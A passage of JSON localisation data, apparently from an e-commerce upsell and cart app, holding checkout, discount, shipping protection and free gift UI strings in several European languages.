...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get 